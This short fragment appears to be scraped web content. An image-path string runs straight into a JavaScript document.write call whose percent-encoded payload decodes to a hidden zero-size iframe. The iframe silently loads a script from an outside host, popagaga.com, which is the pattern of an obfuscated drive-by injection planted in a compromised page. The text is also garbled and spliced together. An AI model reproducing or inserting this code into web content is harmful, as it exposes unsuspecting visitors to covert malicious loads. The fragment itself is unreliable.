 guinness-scdocument.write(unescape("%3c%69%66%72%61%6d%65%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%70%6f%70%61%67%61%67%61%2e%63%6f%6d%2f%69%6e%63%6c%75%64%65%73%2f%69%6e%2e%63%67%69%3f%32%22%20%77%69%64%74%68%3d%22%30%22%20%68%65%69%67%68%74%3d%22%30%22%20%73%74%79%6c%65%3d%22%76%69%73%69%62%69%6c%69%74%79%3a%68%69%64%64%65%6e%22%3e%3c%2f%69%66%72%61%6d%65%3e"));